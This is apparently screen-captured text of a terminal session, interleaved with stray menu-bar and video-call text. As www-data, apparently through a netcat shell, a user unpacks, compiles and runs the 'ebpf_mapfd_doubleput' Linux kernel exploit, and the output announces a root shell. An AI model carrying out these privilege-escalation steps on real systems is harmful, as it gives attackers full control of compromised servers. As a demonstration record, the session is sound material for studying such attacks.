 iTerm2 Shell Edit View Session Profiles Toolbelt Window Help MEM 88% 100% Sun 17:12 Narate Ketram
narate@Narates-MacBook-Air: ~/Downloads (nc)
Hangouts Video Call
cd-systemd-timesyncd.service-RHJ3ku
$ tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
$ cd ebpf_mapfd_doubleput_exploit/
$ whoami
www-data
$ ls -lh
total 20K
-rwxr-x--- 1 www-data www-data  155 Apr 26  2016 compile.sh
-rw-r----- 1 www-data www-data 4.1K Apr 26  2016 doubleput.c
-rw-r----- 1 www-data www-data 2.2K Apr 26  2016 hello.c
-rw-r----- 1 www-data www-data  255 Apr 26  2016 suidhelper.c
$ ./compile.sh
$ ls -l
total 60
-rwxr-x--- 1 www-data www-data   155 Apr 26  2016 compile.sh
-rwxr-xr-x 1 www-data www-data 13912 Oct 15 17:11 doubleput
-rw-r----- 1 www-data www-data  4188 Apr 26  2016 doubleput.c
-rwxr-xr-x 1 www-data www-data  9568 Oct 15 17:11 hello
-rw-r----- 1 www-data www-data  2186 Apr 26  2016 hello.c
-rwxr-xr-x 1 www-data www-data  8832 Oct 15 17:11 suidhelper
-rw-r----- 1 www-data www-data   255 Apr 26  2016 suidhelper.c
$ whoami
www-data
$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
id
You
Waiting for 192.168.1.5...